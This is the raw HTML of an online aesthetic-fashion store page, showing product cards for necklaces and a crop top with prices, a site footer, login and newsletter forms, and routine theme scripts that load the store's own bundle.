                                <span class="card-image-wrapper"><img class="card-image imgLoading" data-sizes="auto" data-src="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/532x532/products/712/3913/crying-eyes-crop-top-cosmique-studio__81510.1643976056.jpg?c=1" alt="CRYING EYES CROP TOP-Cosmique Studio" title="CRYING EYES CROP TOP-Cosmique Studio"/></span>
                            </div>
                        </a>
        </figure>
        <div class="card-body">
            <h3 class="card-title">
                    <a href="https://cosmiquestudio.com/crying-eyes-crop-top/" >Crying Eyes Crop Top</a>
            </h3>
            <span class="stamped-product-reviews-badge test1" data-id="712" data-product-sku="" style="display:block;"></span>
            <script>setTimeout(function(){StampedFn.loadBadges()},2000);</script>

            <script> window.stamped_force_jquery = false; </script>
            <div class="card-text" data-test-info-type="price">
                        
        <div class="price-section-group price-section-group--withTax">
            <!-- Sale price with Tax -->
            <div class="price-section price-section--withTax price-section--main" >
                <span class="price-label" style="display: none;">
                    
                </span>
                <span class="price-now-label" >
                    
                </span>
                <span data-product-price-with-tax class="price price--withTax price--main has-discount">$32.90</span>
            </div>
            <!-- Non-sale price with Tax -->
            <div class="price-section price-section--withTax non-sale-price--withTax" >
                <span class="price-was-label"></span>
                <span data-product-non-sale-price-with-tax class="price price--non-sale">
                    $49.90
                </span>
            </div>
            <!-- Retail price with Tax -->
            <div class="price-section price-section--withTax rrp-price--withTax" style="display: none;">
                MSRP:
                <span data-product-rrp-with-tax class="price price--rrp">
                    
                </span>
            </div>
        </div>
    
            </div>
            

            


        </div>
    </div>
</article>
    </div>
    <div class="productCarousel-slide">
        <article class="card  " data-product-id="596" 
    >
    <div class="card-wrapper">
        <figure class="card-figure">
                        <a href="https://cosmiquestudio.com/stylish-daisy-necklace/" >
                            <div class="card-img-container">
                                <span class="card-image-wrapper"><img class="card-image imgLoading" data-sizes="auto" data-src="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/532x532/products/596/3165/stylish-daisy-necklace-cosmique-studio__11229.1643973430.jpg?c=1" alt="DAISY NECKLACE-Cosmique Studio" title="DAISY NECKLACE-Cosmique Studio"/></span>
                            </div>
                        </a>
        </figure>
        <div class="card-body">
            <h3 class="card-title">
                    <a href="https://cosmiquestudio.com/stylish-daisy-necklace/" >Stylish Daisy Necklace</a>
            </h3>
            <span class="stamped-product-reviews-badge test1" data-id="596" data-product-sku="" style="display:block;"></span>
            <script>setTimeout(function(){StampedFn.loadBadges()},2000);</script>

            <script> window.stamped_force_jquery = false; </script>
            <div class="card-text" data-test-info-type="price">
                        
        <div class="price-section-group price-section-group--withTax">
            <!-- Sale price with Tax -->
            <div class="price-section price-section--withTax price-section--main" >
                <span class="price-label" >
                    
                </span>
                <span class="price-now-label" style="display: none;">
                    
                </span>
                <span data-product-price-with-tax class="price price--withTax price--main ">$17.90</span>
            </div>
            <!-- Non-sale price with Tax -->
            <div class="price-section price-section--withTax non-sale-price--withTax" style="display: none;">
                <span class="price-was-label"></span>
                <span data-product-non-sale-price-with-tax class="price price--non-sale">
                    
                </span>
            </div>
            <!-- Retail price with Tax -->
            <div class="price-section price-section--withTax rrp-price--withTax" style="display: none;">
                MSRP:
                <span data-product-rrp-with-tax class="price price--rrp">
                    
                </span>
            </div>
        </div>
    
            </div>
            

            


        </div>
    </div>
</article>
    </div>
    <div class="productCarousel-slide">
        <article class="card  " data-product-id="1809" 
    >
    <div class="card-wrapper">
        <figure class="card-figure">
                        <a href="https://cosmiquestudio.com/harajuku-222-necklace/" >
                            <div class="card-img-container">
                                <span class="card-image-wrapper"><img class="card-image imgLoading" data-sizes="auto" data-src="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/532x532/products/1809/15508/harajuku-222-necklace-cosmiquestudio-aestheticoutfits__93257.1643999862.jpg?c=1" alt="HARAJUKU 222 NECKLACE - Cosmique Studio - Aesthetic Outfits" title="HARAJUKU 222 NECKLACE - Cosmique Studio - Aesthetic Outfits"/></span>
                            </div>
                        </a>
        </figure>
        <div class="card-body">
            <h3 class="card-title">
                    <a href="https://cosmiquestudio.com/harajuku-222-necklace/" >Harajuku 222 Necklace</a>
            </h3>
            <span class="stamped-product-reviews-badge test1" data-id="1809" data-product-sku="" style="display:block;"></span>
            <script>setTimeout(function(){StampedFn.loadBadges()},2000);</script>

            <script> window.stamped_force_jquery = false; </script>
            <div class="card-text" data-test-info-type="price">
                        
        <div class="price-section-group price-section-group--withTax">
            <!-- Sale price with Tax -->
            <div class="price-section price-section--withTax price-section--main" >
                <span class="price-label" >
                    
                </span>
                <span class="price-now-label" style="display: none;">
                    
                </span>
                <span data-product-price-with-tax class="price price--withTax price--main ">$18.90</span>
            </div>
            <!-- Non-sale price with Tax -->
            <div class="price-section price-section--withTax non-sale-price--withTax" style="display: none;">
                <span class="price-was-label"></span>
                <span data-product-non-sale-price-with-tax class="price price--non-sale">
                    
                </span>
            </div>
            <!-- Retail price with Tax -->
            <div class="price-section price-section--withTax rrp-price--withTax" style="display: none;">
                MSRP:
                <span data-product-rrp-with-tax class="price price--rrp">
                    
                </span>
            </div>
        </div>
    
            </div>
            

            


        </div>
    </div>
</article>
    </div>
    <div class="productCarousel-slide">
        <article class="card  " data-product-id="1618" 
    >
    <div class="card-wrapper">
        <figure class="card-figure">
                        <a href="https://cosmiquestudio.com/rainbow-butterfly-necklace/" >
                            <div class="card-img-container">
                                <span class="card-image-wrapper"><img class="card-image imgLoading" data-sizes="auto" data-src="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/532x532/products/1618/13109/rainbow-butterfly-necklace-cosmiquestudio-aesthetic-outfits__53109.1643995641.jpg?c=1" alt="RAINBOW BUTTERFLY NECKLACE-Cosmique Studio-Aesthetic-Outfits" title="RAINBOW BUTTERFLY NECKLACE-Cosmique Studio-Aesthetic-Outfits"/></span>
                            </div>
                        </a>
        </figure>
        <div class="card-body">
            <h3 class="card-title">
                    <a href="https://cosmiquestudio.com/rainbow-butterfly-necklace/" >Rainbow Butterfly Necklace</a>
            </h3>
            <span class="stamped-product-reviews-badge test1" data-id="1618" data-product-sku="" style="display:block;"></span>
            <script>setTimeout(function(){StampedFn.loadBadges()},2000);</script>

            <script> window.stamped_force_jquery = false; </script>
            <div class="card-text" data-test-info-type="price">
                        
        <div class="price-section-group price-section-group--withTax">
            <!-- Sale price with Tax -->
            <div class="price-section price-section--withTax price-section--main" >
                <span class="price-label" >
                    
                </span>
                <span class="price-now-label" style="display: none;">
                    
                </span>
                <span data-product-price-with-tax class="price price--withTax price--main ">$19.90</span>
            </div>
            <!-- Non-sale price with Tax -->
            <div class="price-section price-section--withTax non-sale-price--withTax" style="display: none;">
                <span class="price-was-label"></span>
                <span data-product-non-sale-price-with-tax class="price price--non-sale">
                    
                </span>
            </div>
            <!-- Retail price with Tax -->
            <div class="price-section price-section--withTax rrp-price--withTax" style="display: none;">
                MSRP:
                <span data-product-rrp-with-tax class="price price--rrp">
                    
                </span>
            </div>
        </div>
    
            </div>
            

            


        </div>
    </div>
</article>
    </div>
    <div class="productCarousel-slide">
        <article class="card  " data-product-id="2624" 
    >
    <div class="card-wrapper">
        <figure class="card-figure">
                        <div class="sale-flag-side sale-flag-side--outstock">
                            <span class="sale-text">
                                    Sold Out
                            </span>
                        </div>
                        <a href="https://cosmiquestudio.com/goblincore-mushroom-necklace/" >
                            <div class="card-img-container">
                                <span class="card-image-wrapper"><img class="card-image imgLoading" data-sizes="auto" data-src="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/532x532/products/2624/25805/goblincore-mushroom-necklace-bracelet_3__97132.1650359480.jpg?c=1" alt="Goblincore mushroom necklace and bracelet" title="Goblincore mushroom necklace and bracelet"/></span>
                            </div>
                        </a>
        </figure>
        <div class="card-body">
            <h3 class="card-title">
                    <a href="https://cosmiquestudio.com/goblincore-mushroom-necklace/" >Goblincore Mushroom Necklace</a>
            </h3>
            <span class="stamped-product-reviews-badge test1" data-id="2624" data-product-sku="" style="display:block;"></span>
            <script>setTimeout(function(){StampedFn.loadBadges()},2000);</script>

            <script> window.stamped_force_jquery = false; </script>
            <div class="card-text" data-test-info-type="price">
                        
        <div class="price-section-group price-section-group--withTax">
            <!-- Sale price with Tax -->
            <div class="price-section price-section--withTax price-section--main" >
                <span class="price-label" >
                    
                </span>
                <span class="price-now-label" style="display: none;">
                    
                </span>
                <span data-product-price-with-tax class="price price--withTax price--main ">$21.90</span>
            </div>
            <!-- Non-sale price with Tax -->
            <div class="price-section price-section--withTax non-sale-price--withTax" style="display: none;">
                <span class="price-was-label"></span>
                <span data-product-non-sale-price-with-tax class="price price--non-sale">
                    
                </span>
            </div>
            <!-- Retail price with Tax -->
            <div class="price-section price-section--withTax rrp-price--withTax" style="display: none;">
                MSRP:
                <span data-product-rrp-with-tax class="price price--rrp">
                    
                </span>
            </div>
        </div>
    
            </div>
            

            


        </div>
    </div>
</article>
    </div>
</section>
            </div>
        </aside>

    </div>

    </div>
     
    <div id="modal" class="modal" data-reveal data-prevent-quick-search-close>
    <a href="#" class="modal-close" aria-label="Close" role="button">
        <span aria-hidden="true">&#215;</span>
    </a>
    <div class="modal-content"></div>
    <div class="loadingOverlay"></div>
</div>

<div id="previewModal" class="modal modal--large" data-reveal>
    <a href="#" class="modal-close" aria-label="Close" role="button">
        <span aria-hidden="true">&#215;</span>
    </a>
    <div class="modal-content"></div>
    <div class="loadingOverlay"></div>
</div>
    <div id="alert-modal" class="modal modal--alert modal--small" data-reveal data-prevent-quick-search-close>
    <div class="swal2-icon swal2-error swal2-animate-error-icon"><span class="swal2-x-mark swal2-animate-x-mark"><span class="swal2-x-mark-line-left"></span><span class="swal2-x-mark-line-right"></span></span></div>

    <div class="modal-content"></div>

    <div class="button-container"><button type="button" class="confirm button" data-reveal-close>OK</button></div>
</div>
</div>
        
<div data-content-region="footer_before"></div>
<div data-content-region="footer_before--global"></div>

<footer class="footer" role="contentinfo">

    <div data-content-region="footer_before_columns--global"></div>

    <div class="container">
        <section class="footer-info">
            <div class="footer-info-left">


                
                <article class="footer-info-col" data-section-type="footer-git">
                    <h5 class="footer-info-heading"
                        data-collapsible="footer-info-list-git"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">GET IN TOUCH</h5>
                        <div id="footer-info-list-git" class="footer-info-list">
                            <p>Thousands of products inspired by aesthetics. Only for those who love to dress in style!</p>
                            <p></p> <p></p>
                            <div class="footer-git-info">
                                <i class="footer-git-icon"><svg><use xlink:href="#icon-location" /></svg></i>
                                <span>Ave #214, Surrey, BC V3Z 3V7, Canada</span>
                            </div>
                            <div class="footer-git-info">
                                <i class="footer-git-icon"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="mobile-alt" class="svg-inline--fa fa-mobile-alt fa-w-10" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M272 0H48C21.5 0 0 21.5 0 48v416c0 26.5 21.5 48 48 48h224c26.5 0 48-21.5 48-48V48c0-26.5-21.5-48-48-48zM160 480c-17.7 0-32-14.3-32-32s14.3-32 32-32 32 14.3 32 32-14.3 32-32 32zm112-108c0 6.6-5.4 12-12 12H60c-6.6 0-12-5.4-12-12V60c0-6.6 5.4-12 12-12h200c6.6 0 12 5.4 12 12v312z"></path></svg></i>
                                <span>+1 (302) 342-0408</span>
                            </div>
                            <div class="footer-git-info">
                                <i class="footer-git-icon"><svg><use xlink:href="#icon-envelope" /></svg></i>
                                <span>support@cosmiquestudio.com</span>
                            </div>
                            <div class="footer__social-icons">
                                <a rel="nofollow" href="https://www.instagram.com/cosmiquestudio.official/" target="_blank">
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"/></svg>
                                </a>
                                <a rel="nofollow" href="https://www.pinterest.com/cosmiquestudio/" target="_blank">
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M204 6.5C101.4 6.5 0 74.9 0 185.6 0 256 39.6 296 63.6 296c9.9 0 15.6-27.6 15.6-35.4 0-9.3-23.7-29.1-23.7-67.8 0-80.4 61.2-137.4 140.4-137.4 68.1 0 118.5 38.7 118.5 109.8 0 53.1-21.3 152.7-90.3 152.7-24.9 0-46.2-18-46.2-43.8 0-37.8 26.4-74.4 26.4-113.4 0-66.2-93.9-54.2-93.9 25.8 0 16.8 2.1 35.4 9.6 50.7-13.8 59.4-42 147.9-42 209.1 0 18.9 2.7 37.5 4.5 56.4 3.4 3.8 1.7 3.4 6.9 1.5 50.4-69 48.6-82.5 71.4-172.8 12.3 23.4 44.1 36 69.3 36 106.2 0 153.9-103.5 153.9-196.8C384 71.3 298.2 6.5 204 6.5z"/></svg>
                                </a>
                                <a rel="nofollow" href="https://www.tiktok.com/@cosmiquestudio" target="_blank">
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M448,209.91a210.06,210.06,0,0,1-122.77-39.25V349.38A162.55,162.55,0,1,1,185,188.31V278.2a74.62,74.62,0,1,0,52.23,71.18V0l88,0a121.18,121.18,0,0,0,1.86,22.17h0A122.18,122.18,0,0,0,381,102.39a121.43,121.43,0,0,0,67,20.14Z"/></svg>
                                </a>
                                <a rel="nofollow" href="https://www.facebook.com/cosmiquestudio/" target="_blank">
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"/></svg>
                                </a>
                                <a rel="nofollow" href="https://www.youtube.com/channel/UCR4rcTQnWMfk9mPg5GF8H7w" target="_blank">
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512">
                                        <path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"/>
                                    </svg>
                                </a>
                            </div>
                        </div>
                        
                </article>

                <article class="footer-info-col footer-info-col--custom1" data-section-type="footer-custom1">
                    <h5 class="footer-info-heading"
                        data-collapsible="footer-info-list-custom1"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">QUICK LINKS</h5>
                    <ul class="footer-info-list" id="footer-info-list-custom1">
                        <li><a href="/about-us">About Us</a></li>
                        <li><a href="https://cosmiquestudio.com/contact-us/">Contact Us</a></li>
                        <li><a href="https://cstudio.aftership.com/">Track Order</a></li>
                        <li><a href="/customer-reviews/">Customer Reviews</a></li>
                        <li><a href="https://cosmiquestudio.com/sitemap.php">Sitemap</a></li>
                        <li><a href="/blog/">Aesthetic Guides &amp; Outfit Ideas</a></li>
                    </ul>
                    <div data-content-region="footer_below_custom1--global"></div>
                </article>


                <article class="footer-info-col footer-info-col--custom2" data-section-type="footer-custom2">
                    <h5 class="footer-info-heading"
                        data-collapsible="footer-info-links"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">CUSTOMER CARE</h5>
                    <ul class="footer-info-list" id="footer-info-links">
                        <li><a href="/faq/">FAQ</a></li>
                        <li><a href="/shipping-delivery">Shipping & Delivery</a></li>
                        <li><a href="https://cstudio.aftership.com/">Track My Order</a></li>
                        <li><a href="/refund-return/">Refund & Return</a></li>
                        <li><a href="/terms-of-service/">Terms of Service</a></li>
                        <li><a href="/privacy-policy/">Privacy Policy</a></li>
                        <!-- berkan quick links -->
                    </ul>
                </article>

                <article class="footer-info-col footer-info-col--custom2" data-section-type="footer-custom2">
                    <h5 class="footer-info-heading"
                        data-collapsible="footer-info-list-custom2"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">AESTHETICS</h5>
                    <ul class="footer-info-list" id="footer-info-list-custom2">
                        <li><a href="/y2k-aesthetic-clothes/">Y2K </a></li>
                        <li><a href="/fairycore-clothes/">Fairycore</a></li>
                        <li><a href="/coquette-aesthetic-clothes/">Coquette</a></li>
                        <li><a href="/cottagecore-aesthetic-clothes/">Cottagecore</a></li>
                        <li><a href="/grunge-aesthetic-clothes/">Grunge</a></li>
                    </ul>
                    <div data-content-region="footer_below_custom2--global"></div>
                </article>

                
                <article class="footer-info-col" data-section-type="footer-about">
                    <h5 class="footer-info-heading"
                        data-collapsible="footer-info-list-about"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">SIGN UP</h5>
<div id="footer-info-list-about" class="footer-info-list">
                            <div class="footer-newsletterTop">
                                <div class="container">
                                    <article class="footer-info-col footer-info-col--newsletter" data-section-type="newsletterSubscription">
    <div class="footer-newsletter-content">
        <h6 class="footer-info-heading">Sign up to our newsletter to be the first to shop new drops, access to secret sales, exclusive discounts and more good stuff.</h6>
    </div>
    <form class="form footer-newsletter-form" action="/subscribe.php" method="post">
        <fieldset class="form-fieldset">
            <input type="hidden" name="action" value="subscribe">
            <input type="hidden" name="nl_first_name" value="bc">
            <input type="hidden" name="check" value="1">
            <div class="form-field">
                <label class="form-label is-srOnly" for="nl_email">Email Address</label>
                <div class="form-prefixPostfix wrap">
                    <input class="form-input" id="nl_email" name="nl_email" type="email" value="" placeholder="Your email address">
                    <input class="button button--primary form-prefixPostfix-button--postfix" type="submit" value="Subscribe">
                </div>
            </div>
        </fieldset>
    </form>
    <div data-content-region="footer_below_newsletter--global"></div>
</article>
                                </div>
                            </div>
                        </div>
                </article>

            </div>
        </section>
    </div>

    <div data-content-region="footer_below_columns--global"></div>

    <div class="footer-copyright">
        <div class="container">
            <section class="footer-icons">
                        <div class="footer-payment-icons">
                <svg class="footer-payment-icon"><use xlink:href="#icon-logo-american-express-color"></use></svg>
                <svg class="footer-payment-icon"><use xlink:href="#icon-logo-mastercard-color"></use></svg>
                <svg class="footer-payment-icon"><use xlink:href="#icon-logo-paypal-color"></use></svg>
                <svg class="footer-payment-icon"><use xlink:href="#icon-logo-visa-color"></use></svg>
                <svg class="footer-payment-icon"><use xlink:href="#icon-logo-applepay-color"></use></svg>
                <svg class="footer-payment-icon"><use xlink:href="#icon-logo-googlepay-color"></use></svg>
        </div>

                <div data-content-region="ssl_site_seal--global"><div data-layout-id="ddea4099-23ce-4688-a510-9c66890eea69">       <div data-sub-layout-container="922fba0c-6501-4111-b940-72556d939a86" data-layout-name="Layout">
    <style data-container-styling="922fba0c-6501-4111-b940-72556d939a86">
        [data-sub-layout-container="922fba0c-6501-4111-b940-72556d939a86"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 20px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="922fba0c-6501-4111-b940-72556d939a86"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: auto;
        }
    </style>

    <div data-sub-layout="0d412a96-7fec-4755-aeac-fa81f73239a6">
        <style data-column-styling="0d412a96-7fec-4755-aeac-fa81f73239a6">
            [data-sub-layout="0d412a96-7fec-4755-aeac-fa81f73239a6"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 100%;
                max-width: 100%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 0px;
                padding-bottom: 0px;
                padding-left: 0px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="0d412a96-7fec-4755-aeac-fa81f73239a6"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="0d412a96-7fec-4755-aeac-fa81f73239a6"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="76c40f4f-77dc-444e-bda1-0bc0a2650541" data-placement-id="1881be6d-094d-4ff8-83f1-83df016014b5" data-placement-status="ACTIVE"><p style="margin:0px;">
  Copyright © 2015-2025 
 Cosmique Studio INC.
</p>
</div>
    </div>
</div>

</div></div>

                <div data-content-region="footer_below_payments--global"></div>
            </section>
                

            <div data-content-region="footer_below_copyright--global"></div>
        </div>
    </div>
</footer>

<div data-content-region="footer_below--global"></div>


<div class="custom-cart-backdrop">
</div>

<div class="custom-cart-panel" id="customCartPanel">
    SHOPPING BAG
    <div class="previewCart">
            <div class="previewCart-emptyBody">
                Your bag is empty
            </div>
    </div>
    
</div>


<div class="navUser-panel" id="navUser-more-panel">
    <p class="navUser-panel-heading"><span class="navUser-panel-heading-ellipse">Account</span></p>
    <a class="navUser-more-close" id="navUser-more-close" data-collapsible="navUser-more-panel" data-group-collapsible="main"><svg><use xlink:href="#icon-close" aria-hidden="true" /></svg></a>
    <div class="navUser-panel-content" data-lock-body-scroll>
        <ul class="navUser-section navUser-section--panel">

                <li class="navUser-item navUser-item--loginForm">
                    <p class="navUser-item-heading">Sign In</p>
                    <form class="navUser-loginForm form" action="/login.php?action=check_login" method="post" data-login-form>
                        
                        
                        <div class="form-field">
                            <label class="form-label" for="login_email">Email Address:</label>
                            <input class="form-input" name="login_email" id="login_email" type="email">
                        </div>
                        <div class="form-field">
                            <label class="form-label" for="login_pass">Password:</label>
                            <input class="form-input" id="login_pass" type="password" name="login_pass">
                        </div>
                        <div class="form-actions">
                            <input type="submit" class="button button--primary" value="Sign in">
                            <a class="forgot-password" href="/login.php?action=reset_password">Forgot your password?</a>
                            <a class="create-account" href="/login.php?action=create_account">Create Account</a>
                        </div>
                    </form>
                </li>
                
                <li class="navUser-item navUser-item--giftCert">
                    <a class="navUser-action" href="/giftcertificates.php">Gift Certificates</a>
                </li>


            
        </ul>
    </div>
</div>
<script>
    //mobil menü biri açılınca diğerlerini kapa
    const headers = document.querySelectorAll('[data-collapsible]');
    const headerClickHandler = (e) => {
        const container = e.target.parentElement.parentElement;
        const productDetailContainer = document.querySelector('.productView-desc');

        if(container === productDetailContainer && window.innerWidth < 801) return;
    
        const headers = e.target.parentElement.parentElement.querySelectorAll('[data-collapsible]');

        headers.forEach(header => {
            if (e.target == header) return;
            header.classList.remove('is-open');
            header.nextElementSibling.classList.remove('is-open');
        });
    };
    
    headers.forEach(header => {
        if (window.screen.width>=801)return;
        header.addEventListener('click', headerClickHandler)
    });
    //----
    
    //cookie anlaşması modalı
    const storage = localStorage;
    const agreed = storage.getItem('AGREED');

    if(!agreed) {
        const $agreementDiv = document.createElement('div');
        $agreementDiv.classList.add('agreement-div');
        $agreementDiv.innerHTML = `<span>This website uses cookies to ensure you get the best experience on our website. View our <a href="/privacy-policy">Privacy Policy.</a></span>`;
        
        const $closeAgreementDiv = document.createElement('div');
        $closeAgreementDiv.classList.add('agreement-div__close');
        $closeAgreementDiv.innerHTML = `<svg class="icon">
                <use xlink:href="#icon-close"></use>
            </svg>`;
        
        $agreementDiv.append($closeAgreementDiv);
        document.querySelector('.footer').appendChild($agreementDiv);
        
        $closeAgreementDiv.addEventListener('click', () => {
            storage.setItem('AGREED', true);
            $agreementDiv.remove();
        });
    }
    //-----

    //mobil menü dışına tıklandığında kapansın
    const $menuBackdrop = document.querySelector('.mobile-menu-background');
    $menuBackdrop.addEventListener('click', (e) => {
        const $navContainer = document.querySelector('.navPages-container');
        if(!$navContainer.classList.contains('is-open')) return;

        document.querySelector('.mobile-panel-close').click();
    })

</script>
        
            <div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="pswp__bg"></div>
    <div class="pswp__scroll-wrap">
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>
        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                <div class="pswp__counter"></div>
                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
                <button class="pswp__button pswp__button--share" title="Share"></button>
                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                      <div class="pswp__preloader__cut">
                        <div class="pswp__preloader__donut"></div>
                      </div>
                    </div>
                </div>
            </div>
            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div> 
            </div>
            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>
            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>
        </div>
    </div>
</div>

        <script>window.__webpack_public_path__ = "https://cdn11.bigcommerce.com/s-c7qlm8a06j/stencil/fb23bef0-6424-013c-b5cc-16bd23b799fa/e/51389c30-ca33-013e-67db-227b0696a291/dist/";</script>

        <script type="text/javascript">
    var ccd=function(t){for(var e=t.links,n=t.callback,c=t.nocache,i=t.debug,r=function(t,e){var n=(t=t.toString()).split(".").pop(),c=null;if("js"==n?((c=document.createElement("script")).setAttribute("type","text/javascript"),c.setAttribute("src",t),c.setAttribute("id","bundleJS")):("css"==n||t.indexOf("googleapis.com/css?")>-1)&&((c=document.createElement("link")).setAttribute("rel","stylesheet"),c.setAttribute("type","text/css"),c.setAttribute("href",t)),void 0!==c){if(e){var r=e;i&&(r=function(){console.log("Loaded NOW "+(this.src||this.href)+" >>"),e()}),c.onreadystatechange=r,c.onload=r}i&&console.log("Armed "+t),document.getElementsByTagName("body")[0].appendChild(c)}},s=n,o=e.length-1;o>=0;o--){var a=s;currentLink=e[o],c&&(currentLink+="?"+ +(new Date).getTime()),s=function(t){r(this,t)}.bind(currentLink,a)}s()};function mainjs(){var bundle = "https://cdn11.bigcommerce.com/s-c7qlm8a06j/stencil/fb23bef0-6424-013c-b5cc-16bd23b799fa/e/51389c30-ca33-013e-67db-227b0696a291/dist/theme-bundle.main.js", extRes = [];extRes.push(bundle), ccd({links: extRes,callback: function(){window.stencilBootstrap("product", "{\"themeSettings\":{\"optimizedCheckout-formChecklist-color\":\"#131313\",\"footer_custom3_link3\":\"\",\"instagram-image-fit\":\"contain\",\"footer_custom3_title2\":\"\",\"color-secondaryDarker\":\"#cccccc\",\"card--alternate-color--hover\":\"#131313\",\"fontSize-root\":\"13\",\"show_accept_amex\":true,\"optimizedCheckout-buttonPrimary-borderColorDisabled\":\"transparent\",\"optimizedCheckout-buttonPrimary-backgroundColorActive\":\"#000000\",\"pbcst_bannerImagePath1\":\"/product_images/uploaded_images/banner03.jpg\",\"paymentbuttons-paypal-size\":\"responsive\",\"footer-backgroundColor-alt\":\"#F7F9F9\",\"optimizedCheckout-colorFocus\":\"#4496f6\",\"alsobought_product\":\"related\",\"navUser-color\":\"#000000\",\"color-textBase--active\":\"#757575\",\"social_icon_placement_bottom\":\"bottom_right\",\"home_cats_banner0\":\"//via.placeholder.com/400x600\",\"productpage_bulk_price_table\":true,\"pbcst_position2\":\"right\",\"footer_custom2_title6\":\"\",\"show_powered_by\":false,\"product_list_columns\":4,\"categorypage_show_sub\":10,\"button--default-backgroundColorActive\":\"#ffffff\",\"home_cats_sub_count\":\"20\",\"fontSize-h4\":\"16\",\"checkRadio-borderColor\":\"#cccccc\",\"product_custom_badges\":true,\"color-primaryDarker\":\"#333333\",\"show_sidebar_category_banner1\":false,\"pbcst_bannerImageDomain5\":\"\",\"optimizedCheckout-buttonPrimary-colorHover\":\"#ffffff\",\"brand_size\":\"350x175\",\"optimizedCheckout-logo-position\":\"